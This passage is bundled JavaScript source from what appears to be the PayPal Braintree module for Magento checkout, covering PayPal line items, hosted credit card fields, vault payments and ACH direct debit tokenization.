$.each(quote.totals()['total_segments'], function (segmentsKey, segmentsItem) {\n                    if (segmentsItem['code'] === 'customerbalance') {\n                        storeCredit = formatAmount(Math.abs(segmentsItem['value']).toString());\n                    }\n                    if (segmentsItem['code'] === 'giftcardaccount') {\n                        giftCardAccount = formatAmount(Math.abs(segmentsItem['value']).toString());\n                    }\n                    if (segmentsItem['code'] === 'giftwrapping') {\n                        let extensionAttributes = segmentsItem['extension_attributes'];\n\n                        giftWrappingOrder = extensionAttributes['gw_base_price'];\n                        giftWrappingItems = extensionAttributes['gw_items_base_price'];\n                        giftWrappingPrintedCard = extensionAttributes['gw_card_base_price'];\n                    }\n                });\n\n                $.each(quote.getItems(), function (quoteItemKey, quoteItem) {\n                    if (quoteItem.parent_item_id !== null || quoteItem.price === 0.0) {\n                        return true;\n                    }\n\n                    let itemName = replaceUnsupportedCharacters(quoteItem.name),\n                        itemSku = replaceUnsupportedCharacters(quoteItem.sku),\n\n                        description = '',\n                        itemQty = parseFloat(quoteItem.qty),\n                        itemUnitAmount = parseFloat(quoteItem.price),\n                        lineItemValues,\n                        mappedLineItems;\n\n                    if (itemQty > Math.floor(itemQty) && itemQty < Math.ceil(itemQty)) {\n                        description = 'Item quantity is ' + itemQty.toFixed(2)\n                            + ' and per unit amount is ' + itemUnitAmount.toFixed(2);\n                        itemUnitAmount = parseFloat(itemQty * itemUnitAmount);\n                        itemQty = parseFloat('1');\n                    }\n\n                    lineItemValues = [\n                        itemName,\n                        'debit',\n                        itemQty.toFixed(2),\n                        itemUnitAmount.toFixed(2),\n                        itemSku,\n                        description\n                    ],\n\n                    mappedLineItems = $.map(self.lineItemsArray, function (itemElement, itemIndex) {\n                        return [[\n                            self.lineItemsArray[itemIndex],\n                            lineItemValues[itemIndex]\n                        ]];\n                    });\n\n                    lineItems[quoteItemKey] = Object.fromEntries(mappedLineItems);\n                });\n\n                /**\n                 * Adds credit (refund or discount) kind as LineItems for the\n                 * PayPal transaction if discount amount is greater than 0(Zero)\n                 * as discountAmount lineItem field is not being used by PayPal.\n                 *\n                 * developer.paypal.com/braintree/docs/reference/response/transaction-line-item/php#discount_amount\n                 */\n                baseDiscountAmount = formatAmount(Math.abs(quote.totals()['base_discount_amount']).toString());\n\n                if (baseDiscountAmount > 0) {\n                    let discountLineItem = {\n                        'name': 'Discount',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': baseDiscountAmount\n                    };\n\n                    lineItems = $.merge(lineItems, [discountLineItem]);\n                }\n\n                /**\n                 * Adds shipping as LineItems for the PayPal transaction\n                 * if shipping amount is greater than 0(Zero) to manage\n                 * the totals with client-side implementation as there is\n                 * no any field exist in the client-side implementation\n                 * to send the shipping amount to the Braintree.\n                 */\n                if (quote.totals()['base_shipping_amount'] > 0) {\n                    let shippingLineItem = {\n                        'name': 'Shipping',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': quote.totals()['base_shipping_amount']\n                    };\n\n                    lineItems = $.merge(lineItems, [shippingLineItem]);\n                }\n\n                baseTaxAmount = formatAmount(quote.totals()['base_tax_amount']);\n\n                if (baseTaxAmount > 0) {\n                    let taxLineItem = {\n                        'name': 'Tax',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': baseTaxAmount\n                    };\n\n                    lineItems = $.merge(lineItems, [taxLineItem]);\n                }\n\n                /**\n                 * Adds credit (Store Credit) kind as LineItems for the\n                 * PayPal transaction if store credit is greater than 0(Zero)\n                 * to manage the totals with client-side implementation\n                 */\n                if (storeCredit > 0) {\n                    let storeCreditItem = {\n                        'name': 'Store Credit',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': storeCredit\n                    };\n\n                    lineItems = $.merge(lineItems, [storeCreditItem]);\n                }\n\n                /**\n                 * Adds Gift Wrapping for items as LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftWrappingItems > 0) {\n                    let gwItems = {\n                        'name': 'Gift Wrapping for Items',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': giftWrappingItems\n                    };\n\n                    lineItems = $.merge(lineItems, [gwItems]);\n                }\n\n                /**\n                 * Adds Gift Wrapping for order as LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftWrappingOrder > 0) {\n                    let gwOrderItem = {\n                        'name': 'Gift Wrapping for Order',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': giftWrappingOrder\n                    };\n\n                    lineItems = $.merge(lineItems, [gwOrderItem]);\n                }\n\n                /**\n                 * Adds Gift Wrapping Printed Card as LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftWrappingPrintedCard > 0) {\n                    let gwPrintedCard = {\n                        'name': 'Printed Card',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': giftWrappingPrintedCard\n                    };\n\n                    lineItems = $.merge(lineItems, [gwPrintedCard]);\n                }\n\n                /**\n                 * Adds Gift Cards as credit LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftCardAccount > 0) {\n                    let giftCardItem = {\n                        'name': 'Gift Cards',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': giftCardAccount\n                    };\n\n                    lineItems = $.merge(lineItems, [giftCardItem]);\n                }\n\n                if (lineItems.length >= 250) {\n                    lineItems = [];\n                }\n            }\n            return lineItems;\n        },\n\n        /**\n         * Can send line items\n         *\n         * @returns {Boolean}\n         */\n        canSendLineItems: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].canSendLineItems;\n        },\n\n        /**\n         * Get the Button ID for the required funding\n         *\n         * @param {string} funding\n         * @return {string}\n         */\n        getButtonIdByFunding: function (funding) {\n            if (funding === 'paylater') {\n                return this.getPayLaterButtonId();\n            }\n\n            return this.getPayPalButtonId();\n        },\n\n        /**\n         * Get the label config associated to the PayPal funding source.\n         *\n         * @param {string} funding\n         * @return {string}\n         */\n        getLabelByFunding: function (funding) {\n            return _.get(\n                window.checkoutConfig.payment,\n                [this.getPaymentMethodCodeByFunding(funding), 'style', 'label'],\n                ''\n            );\n        },\n\n        /**\n         * Get the color config associated to the PayPal funding source.\n         *\n         * @param {string} funding\n         * @return {string}\n         */\n        getColorByFunding: function (funding) {\n            return _.get(\n                window.checkoutConfig.payment,\n                [this.getPaymentMethodCodeByFunding(funding), 'style', 'color'],\n                ''\n            );\n        },\n\n        /**\n         * Get the shape config associated to the PayPal funding source.\n         *\n         * @param {string} funding\n         * @return {string}\n         */\n        getShapeByFunding: function (funding) {\n            return _.get(\n                window.checkoutConfig.payment,\n                [this.getPaymentMethodCodeByFunding(funding), 'style', 'shape'],\n                ''\n            );\n        },\n\n        /**\n         * Get the payment method code related to the PayPal funding source.\n         *\n         * @param {string} funding\n         * @return {string}\n         */\n        getPaymentMethodCodeByFunding: function (funding) {\n            if (funding === 'paylater') {\n                return 'braintree_paypal_paylater';\n            }\n\n            return 'braintree_paypal';\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/hosted-fields.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/method-renderer/cc-form',\n    'PayPal_Braintree/js/model/vault-enabler',\n    'PayPal_Braintree/js/validator',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'mage/translate'\n], function ($, Component, vaultEnablerModel, validator, additionalValidators, $t) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            template: 'PayPal_Braintree/payment/form',\n            clientConfig: {\n\n                /**\n                 * {String}\n                 */\n                id: 'co-transparent-form-braintree'\n            },\n            isValidCardNumber: false,\n            isValidExpirationDate: false,\n            isValidCvvNumber: false,\n\n            onInstanceReady: function (instance) {\n                instance.on('validityChange', this.onValidityChange.bind(this));\n                instance.on('cardTypeChange', this.onCardTypeChange.bind(this));\n            }\n        },\n\n        /**\n         * @returns {exports.initialize}\n         */\n        initialize: function () {\n            this._super();\n            this.vaultEnabler = vaultEnablerModel.getVaultEnabler();\n            vaultEnablerModel.setPaymentCode(this.getVaultCode());\n\n            return this;\n        },\n\n        /**\n         * Init config\n         */\n        initClientConfig: function () {\n            this._super();\n\n            this.clientConfig.hostedFields = this.getHostedFields();\n            this.clientConfig.styles = {\n                'input': {\n                    'font-size': '14pt',\n                    'color': '#3A3A3A'\n                },\n                ':focus': {\n                    'color': 'black'\n                },\n                '.valid': {\n                    'color': 'green'\n                },\n                '.invalid': {\n                    'color': 'red'\n                }\n            };\n            this.clientConfig.onInstanceReady = this.onInstanceReady.bind(this);\n        },\n\n        /**\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = this._super();\n\n            vaultEnablerModel.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * @returns {Bool}\n         */\n        isVaultEnabled: function () {\n            return vaultEnablerModel.isVaultEnabled();\n        },\n\n        /**\n         * Get Braintree Hosted Fields\n         * @returns {Object}\n         */\n        getHostedFields: function () {\n            var self = this,\n                fields = {\n                    number: {\n                        selector: self.getSelector('cc_number'),\n                        placeholder: $t('4111 1111 1111 1111')\n                    },\n                    expirationDate: {\n                        selector: self.getSelector('expirationDate'),\n                        placeholder: $t('MM/YYYY')\n                    }\n                };\n\n            if (self.hasVerification()) {\n                fields.cvv = {\n                    selector: self.getSelector('cc_cid'),\n                    placeholder: $t('123')\n                };\n            }\n\n            return fields;\n        },\n\n        /**\n         * Triggers on Hosted Field changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onValidityChange: function (event) {\n            // Handle a change in validation or card type\n            if (event.emittedBy === 'number') {\n                this.selectedCardType(null);\n\n                if (event.cards.length === 1) {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.selectedCardType(\n                        validator.getMageCardType(event.cards[0].type, this.getCcAvailableTypes())\n                    );\n                    this.validateCardType();\n                } else {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.validateCardType();\n                }\n            }\n\n            // Other field validations\n            if (event.emittedBy === 'expirationDate') {\n                this.isValidExpirationDate = event.fields.expirationDate.isValid;\n            }\n            if (event.emittedBy === 'cvv') {\n                this.isValidCvvNumber = event.fields.cvv.isValid;\n            }\n        },\n\n        /**\n         * Triggers on Hosted Field card type changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onCardTypeChange: function (event) {\n            if (event.cards.length === 1) {\n                this.selectedCardType(\n                    validator.getMageCardType(event.cards[0].type, this.getCcAvailableTypes())\n                );\n            } else {\n                this.selectedCardType(null);\n            }\n        },\n\n        /**\n         * Toggle invalid class on selector\n         * @param selector\n         * @param state\n         * @returns {boolean}\n         */\n        validateField: function (selector, state) {\n            var $selector = $(this.getSelector(selector)),\n                invalidClass = 'braintree-hosted-fields-invalid';\n\n            if (state === true) {\n                $selector.removeClass(invalidClass);\n                return true;\n            }\n\n            $selector.addClass(invalidClass);\n            return false;\n        },\n\n        /**\n         * Validate current credit card type\n         * @returns {Boolean}\n         */\n        validateCardType: function () {\n            return this.validateField(\n                'cc_number',\n                this.isValidCardNumber\n            );\n        },\n\n        /**\n         * Validate current expiry date\n         * @returns {boolean}\n         */\n        validateExpirationDate: function () {\n            return this.validateField(\n                'expirationDate',\n                this.isValidExpirationDate === true\n            );\n        },\n\n        /**\n         * Validate current CVV field\n         * @returns {boolean}\n         */\n        validateCvvNumber: function () {\n            var self = this;\n\n            if (self.hasVerification() === false) {\n                return true;\n            }\n\n            return this.validateField(\n                'cc_cid',\n                this.isValidCvvNumber === true\n            );\n        },\n\n        /**\n         * Validate all fields\n         * @returns {boolean}\n         */\n        validateFormFields: function () {\n            return (this.validateCardType() && this.validateExpirationDate() && this.validateCvvNumber()) === true;\n        },\n\n        /**\n         * Trigger order placing\n         */\n        placeOrderClick: function () {\n            if (this.validateFormFields() && additionalValidators.validate()) {\n                this.placeOrder();\n            }\n        },\n\n        /**\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return window.checkoutConfig.payment[this.getCode()].ccVaultCode;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/paypal-vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'Magento_Ui/js/model/messageList',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function ($, _, VaultComponent, globalMessageList, fullScreenLoader) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/paypal/vault',\n            additionalData: {}\n        },\n\n        /**\n         * Get PayPal payer email\n         * @returns {String}\n         */\n        getPayerEmail: function () {\n            return this.details.payerEmail;\n        },\n\n        /**\n         * Get type of payment\n         * @returns {String}\n         */\n        getPaymentIcon: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].paymentIcon;\n        },\n\n        /**\n         * Place order\n         */\n        beforePlaceOrder: function () {\n            this.getPaymentMethodNonce();\n        },\n\n        /**\n         * Send request to get payment method nonce\n         */\n        getPaymentMethodNonce: function () {\n            var self = this;\n\n            fullScreenLoader.startLoader();\n            $.getJSON(self.nonceUrl, {\n                'public_hash': self.publicHash\n            })\n                .done(function (response) {\n                    fullScreenLoader.stopLoader();\n                    self.additionalData['payment_method_nonce'] = response.paymentMethodNonce;\n                    self.placeOrder();\n                })\n                .fail(function (response) {\n                    var error = JSON.parse(response.responseText);\n\n                    fullScreenLoader.stopLoader();\n                    globalMessageList.addErrorMessage({\n                        message: error.message\n                    });\n                });\n        },\n\n        /**\n         * Get payment method data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.code,\n                'additional_data': {\n                    'public_hash': this.publicHash\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            return data;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/ach.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'ko',\n        'jquery',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeAch',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/action/select-billing-address',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/quote',\n        'mage/translate',\n        'Magento_Vault/js/view/payment/vault-enabler',\n        'underscore'\n    ],\n    function (\n        Component,\n        ko,\n        $,\n        braintree,\n        dataCollector,\n        ach,\n        formBuilder,\n        messageList,\n        selectBillingAddress,\n        fullScreenLoader,\n        quote,\n        $t,\n        VaultEnabler,\n        _\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                deviceData: null,\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/ach',\n                achInstance: null,\n                routingNumber: ko.observable(''),\n                accountNumber: ko.observable(''),\n                accountType: ko.observable('checking'),\n                ownershipType: ko.observable('personal'),\n                firstName: ko.observable(''),\n                lastName: ko.observable(''),\n                businessName: ko.observable(''),\n                hasAuthorization: ko.observable(false),\n                business: ko.observable(false), // for ownership type\n                personal: ko.observable(true), // for ownership type\n                vaultEnabler: null\n            },\n\n            clickAchBtn: function () {\n                if (!this.validateForm('#' + this.getCode() + '-form')) {\n                    return;\n                }\n\n                fullScreenLoader.startLoader();\n\n                let self = this,\n\n                    billingAddress = quote.billingAddress(),\n\n                    regionCode,\n\n                    bankDetails = {\n                        routingNumber: self.routingNumber(),\n                        accountNumber: self.accountNumber(),\n                        accountType: self.accountType(),\n                        ownershipType: self.ownershipType(),\n                        billingAddress: {\n                            streetAddress: billingAddress.street[0],\n                            extendedAddress: billingAddress.street[1],\n                            locality: billingAddress.city,\n                            region: billingAddress.regionCode,\n                            postalCode: billingAddress.postcode\n                        }\n                    },\n\n                    mandateText = document.getElementById(self.isVaultActive()\n                        ? 'braintree-ach-mandate-vault'\n                        : 'braintree-ach-mandate'\n                    ).textContent;\n\n                if (bankDetails.ownershipType === 'personal') {\n                    bankDetails.firstName = self.firstName();\n                    bankDetails.lastName = self.lastName();\n                } else {\n                    bankDetails.businessName = self.businessName();\n                }\n\n                // if no region code is available, lets find one!\n                if (typeof billingAddress.regionCode === 'undefined') {\n                    $.get('/rest/V1/directory/countries/' + billingAddress.countryId).done(function (data) {\n                        if (typeof data.available_regions !== 'undefined') {\n                            data.available_regions.forEach(function (availableRegion) {\n                                if (availableRegion.id === billingAddress.regionId) {\n                                    regionCode = availableRegion.code;\n                                    bankDetails.billingAddress.region = regionCode;\n                                    self.tokenizeAch(bankDetails, mandateText);\n                                }\n                            });\n                        } else {\n                            fullScreenLoader.stopLoader();\n                            self.tokenizeAch(bankDetails, mandateText);\n                        }\n                    }).fail(function () {\n                        fullScreenLoader.stopLoader();\n                    });\n                } else {\n                    self.tokenizeAch(bankDetails, mandateText);\n                }\n            },\n\n            tokenizeAch: function (bankDetails, mandateText) {\n                let self = this;\n\n                self.achInstance.tokenize({\n                    bankDetails: bankDetails,\n                    mandateText: mandateText\n                }, function (tokenizeErr, tokenizedPayload) {\n                    if (tokenizeErr) {\n                        let error = 'There was an error with the provided bank details. Please check and try again.';\n\n                        self.setErrorMsg($t(error));\n                        self.hasAuthorization(false);\n                        fullScreenLoader.stopLoader();\n                    } else {\n                        fullScreenLoader.stopLoader();\n                        self.handleAchSuccess(tokenizedPayload);\n                    }\n                });\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function () {\n                return 'braintree_ach_direct_debit';\n            },\n\n            getStoreName: function () {\n                return window.checkoutConfig.payment[this.getCode()].storeName;\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                        'device_data': this.deviceData\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n                this.vaultEnabler.visitAdditionalData(data);\n\n                return data;\n            },\n\n            getTitle: function () {\n                return 'ACH Direct Debit';\n            },\n\n            handleAchSuccess: function (payload) {\n                this.setPaymentMethodNonce(payload.nonce);\n                this.placeOrder();\n            },\n\n            initialize: function () {\n                this._super();\n                this.vaultEnabler = new VaultEnabler();\n                this.vaultEnabler.setPaymentCode(this.getVaultCode());\n\n                let self = this;\n\n                this.vaultEnabler.isActivePaymentTokenEnabler.subscribe(function () {\n                    self.achInstance.teardown(function () {\n                        self.initAch();\n                    });\n                });\n\n                this.initAch();\n\n                return this;\n            },\n\n            isAllowed: function () {\n                return window.checkoutConfig.payment[this.getCode()].isAllowed;\n            },\n\n            /**\n             * Change the account type.\n             *\n             * @param data\n             * @param event\n             */\n            changeOwnershipType: function (data, event) {\n                let self = this;\n\n                if (event.currentTarget.value === 'business') {\n                    self.business(true);\n                    self.personal(false);\n                } else {\n                    self.business(false);\n                    self.personal(true);\n                }\n            },\n\n            /**\n             * Is Business type account.\n             *\n             * @returns {Boolean}\n             */\n            isBusiness: function () {\n                return this.business;\n            },\n\n            /**\n             * Is Personal type account.\n             *\n             * @returns {Boolean}\n             */\n            isPersonal: function () {\n                return this.personal;\n            },\n\n            /**\n             * Get the account holder name input.\n             *\n             * @returns {String}\n             */\n            getAccountHolderName: function () {\n                if (this.firstName() !== '' || this.lastName() !== '') {\n                    return this.firstName() + ' ' + this.lastName();\n                }\n\n                return 'XXXX';\n            },\n\n            /**\n             * Get the account number input.\n             *\n             * @returns {String}\n             */\n            getAccountNumber: function () {\n                return this.accountNumber() !== '' ? this.accountNumber() : 'XXXX';\n            },\n\n            /**\n             * Get the Bank Routing Number input.\n             *\n             * @returns {String}\n             */\n            getRoutingNumber: function () {\n                return this.routingNumber() !== '' ? this.routingNumber() : 'XXXX';\n            },\n\n            /**\n             * Get the quote totals value.\n             *\n             * @returns {String}\n             */\n            getGrandTotal: function () {\n                let totals = quote.getTotals()();\n\n                if (totals) {\n                    return totals['grand_total'];\n                }\n\n                return quote['grand_total'];\n            },\n\n            /**\n             * Get the current date in US format (ACH is US only).\n             *\n             * @returns {String}\n             */\n            getCurrentDate: function () {\n                const today = new Date();\n\n                return today.toLocaleDateString('en-US');\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            /**\n             * Set the ACH instance.\n             *\n             * @param {*} instance\n             */\n            setAchInstance: function (instance) {\n                this.achInstance = instance;\n            },\n\n            /**\n             * Validate ACH form.\n             *\n             * @param {*} form\n             * @returns {*|jQuery}\n             */\n            validateForm: function (form) {\n                return $(form).validation() && $(form).validation('isValid');\n            },\n\n            /**\n             * Get ACH's should vault checkbox element ID.\n             *\n             * @returns {String}\n             */\n            getVaultCheckboxId: function () {\n                return this.getCode() + '_enable_vault';\n            },\n\n            /**\n             * Check whether Vault is enabled.\n             *\n             * @returns {Boolean}\n             */\n            isVaultEnabled: function () {\n                return this.vaultEnabler.isVaultEnabled();\n            },\n\n            /**\n             * Is Vault enabled & vaulting payment active (checked)\n             *\n             * @returns {Boolean}\n             */\n            isVaultActive: function () {\n                return this.isVaultEnabled() && this.vaultEnabler.isActivePaymentTokenEnabler();\n            },\n\n            /**\n             * Get ACH vault payment method code.\n             *\n             * @returns {String}\n             */\n            getVaultCode: function () {\n                return window.checkoutConfig.payment[this.getCode()]['vaultCode'];\n            },\n\n            /**\n             * Initialize ACH component.\n             *\n             * @returns {void}\n             */\n            initAch: function () {\n                let self = this;\n\n                braintree.create({\n                    authorization: self.getClientToken()\n                }, function (clientError, clientInstance) {\n                    if (clientError) {\n                        this.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                        return;\n                    }\n\n                    /* Collect device data */\n                    self.collectDeviceData(clientInstance, function () {\n                        /* callback from collectDeviceData */\n                        ach.create({\n                            client: clientInstance\n                        }, function (achErr, achInstance) {\n                            if (achErr) {\n                                self.setErrorMsg($t('Error initializing ACH: %1').replace('%1', achErr));\n                                return;\n                            }\n\n                            self.setAchInstance(achInstance);\n                        });\n                    });\n                });\n            },\n\n            /**\n             * Collect device data.\n             *\n             * @param clientInstance\n             * @param {Function} callback\n             * @returns {void}\n             */\n            collectDeviceData: function (clientInstance, callback) {\n                let self = this;\n\n                dataCollector.create({\n                    client: clientInstance,\n                    paypal: true\n                }, function (dataCollectorErr, dataCollectorInstance) {\n                    if (dataCollectorErr) {\n                        return;\n                    }\n\n                    self.deviceData = dataCollectorInstance.deviceData;\n                    callback();\n                });\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/cc-form.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\ndefine(\n    [\n        'underscore',\n        'jquery',\n        'Magento_Payment/js/view/payment/cc-form',\n        'Magento_Checkout/js/model/quote',\n        'PayPal_Braintree/js/view/payment/adapter',\n        'mage/translate',\n        'PayPal_Braintree/js/validator',\n        'PayPal_Braintree/js/view/payment/validator-handler',\n        'Magento_Checkout/js/model/full-screen-loader'\n    ],\n    function (\n        _,\n        $,\n        Component,\n        quote,\n        braintree,\n        $t,\n        validator,\n        validatorManager,\n        fullScreenLoader\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                active: false,\n                braintreeClient: null,\n                braintreeDeviceData: null,\n                paymentMethodNonce: null,\n                lastBillingAddress: null,\n                validatorManager: validatorManager,\n                code: 'braintree',\n                isProcessing: false,\n                creditCardBin: null,\n\n                /**\n                 * Additional payment data\n                 *\n                 * {Object}\n                 */\n                additionalData: {},\n\n                /**\n                 * Braintree client configuration\n                 *\n                 * {Object}\n                 */\n                clientConfig: {\n                    onReady: function (context) {\n                        context.setupHostedFields();\n                    },\n\n                    /**\n                     * Triggers on payment nonce receive\n                     * @param {Object} response\n                     */\n                    onPaymentMethodReceived: function (response) {\n                        this.handleNonce(response);\n                        this.isProcessing = false;\n                    },\n\n                    /**\n                     * Allow a new nonce to be generated\n                     */\n                    onPaymentMethodError: function () {\n                        this.isProcessing = false;\n                    },\n\n                    /**\n                     * Device data initialization\n                     * @param {String} deviceData\n                     */\n                    onDeviceDataReceived: function (deviceData) {\n                        if (this.additionalData === undefined) {\n                            this.additionalData = {};\n                        }\n                        this.additionalData['device_data'] = deviceData;\n                    },\n\n                    /**\n                     * After Braintree instance initialization\n                     */\n                    onInstanceReady: function () {},\n\n                    /**\n                     * Triggers on any Braintree error\n                     * @param {Object} response\n                     */\n                    onError: function (response) {\n                        this.isProcessing = false;\n                        braintree.showError($t('Payment ' + this.getTitle() + ' can\\'t be initialized'));\n                        throw response.message;\n                    },\n\n                    /**\n                     * Triggers when customer click \"Cancel\"\n                     */\n                    onCancelled: function () {\n                        this.paymentMethodNonce = null;\n                        this.isProcessing = false;\n                    }\n                },\n                imports: {\n                    onActiveChange: 'active'\n                }\n            },\n\n            /**\n             * Set list of observable attributes\n             *\n             * @returns {exports.initObservable}\n             */\n            initObservable: function () {\n                validator.setConfig(window.checkoutConfig.payment[this.getCode()]);\n                this._super()\n                    .observe(['active']);\n                this.validatorManager.initialize();\n                this.initClientConfig();\n\n                return this;\n            },\n\n            /**\n             * Get payment name\n             *\n             * @returns {String}\n             */\n            getCode: function () {\n                return this.code;\n            },\n\n            /**\n             * Check if payment is active\n             *\n             * @returns {Boolean}\n             */\n            isActive: function () {\n                let active = this.getCode() === this.isChecked();\n\n                this.active(active);\n\n                return active;\n            },\n\n            /**\n             * Triggers when payment method change\n             * @param {Boolean} isActive\n             */\n            onActiveChange: function (isActive) {\n                if (!isActive) {\n                    return;\n                }\n\n                this.initBraintree();\n            },\n\n            /**\n             * Init config\n             */\n            initClientConfig: function () {\n                _.each(this.clientConfig, function (fn, name) {\n                    if (typeof fn === 'function') {\n                        this.clientConfig[name] = fn.bind(this);\n                    }\n                }, this);\n            },\n\n            /**\n             * Init Braintree configuration\n             */\n            initBraintree: function () {\n                let intervalId = setInterval(function () {\n                    // stop loader when frame will be loaded\n                    if ($('#braintree-hosted-field-number').length) {\n                        clearInterval(intervalId);\n                        fullScreenLoader.stopLoader(true);\n                    }\n                }, 500);\n\n                if (braintree.checkout) {\n                    braintree.checkout.teardown(function () {\n                        braintree.checkout = null;\n                    });\n                }\n\n                fullScreenLoader.startLoader();\n                braintree.setConfig(this.clientConfig);\n                braintree.setup();\n            },\n\n            /**\n             * Get full selector name\n             *\n             * @param {String} field\n             * @returns {String}\n             */\n            getSelector: function (field) {\n                return '#' + this.getCode() + '_' + field;\n            },\n\n            /**\n             * Get list of available CC types\n             *\n             * @returns {Object}\n             */\n            getCcAvailableTypes: function () {\n                let availableTypes = validator.getAvailableCardTypes(),\n                    billingAddress = quote.billingAddress(),\n                    billingCountryId;\n\n                this.lastBillingAddress = quote.shippingAddress();\n\n                if (!billingAddress) {\n                    billingAddress = this.lastBillingAddress;\n                }\n\n                billingCountryId = billingAddress.countryId;\n\n                if (billingCountryId && validator.getCountrySpecificCardTypes(billingCountryId)) {\n                    return validator.collectTypes(\n                        availableTypes,\n                        validator.getCountrySpecificCardTypes(billingCountryId)\n                    );\n                }\n\n                return availableTypes;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getEnvironment: function () {\n                return window.checkoutConfig.payment[this.getCode()].environment;\n            },\n\n            /**\n             * Get data\n             *\n             * @returns {Object}\n             */\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                        'g-recaptcha-response' : $('#token-grecaptcha-braintree').val()\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            /**\n             * Set payment nonce\n             * @param {String} paymentMethodNonce\n             */\n            setPaymentMethodNonce: function (paymentMethodNonce) {\n                this.paymentMethodNonce = paymentMethodNonce;\n            },\n\n            /**\n             * Set credit card bin\n             * @param creditCardBin\n             */\n            setCreditCardBin: function (creditCardBin) {\n                this.creditCardBin = creditCardBin;\n            },\n\n            /**\n             * Prepare payload to place order\n             * @param {Object} payload\n             */\n            handleNonce: function (payload) {\n                let self = this;\n\n                this.setPaymentMethodNonce(payload.nonce);\n                this.setCreditCardBin(payload.details.bin);\n\n                // place order on success validation\n                self.validatorManager.validate(self, function () {\n                    return self.placeOrder('parent');\n                }, function () {\n                    self.isProcessing = false;\n                    self.paymentMethodNonce = null;\n                    self.creditCardBin = null;\n                });\n            },\n\n            /**\n             * Action to place order\n             * @param {String} key\n             */\n            placeOrder: function (key) {\n                if (key) {\n                    return this._super();\n                }\n\n                if (this.isProcessing) {\n                    return false;\n                }\n                this.isProcessing = true;\n\n\n                braintree.tokenizeHostedFields();\n                return false;\n            },\n\n            /**\n             * Get payment icons\n             * @param {String} type\n             * @returns {Boolean}\n             */\n            getIcons: function (type) {\n                return window.checkoutConfig.payment.braintree.icons.hasOwnProperty(type) ?\n                    window.checkoutConfig.payment.braintree.icons[type]\n                    : false;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/ach-vault.js":"/*browser:true*/\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'Magento_Ui/js/model/messageList',\n    'PayPal_Braintree/js/view/payment/validator-handler',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function (\n    ko,\n    $,\n    _,\n    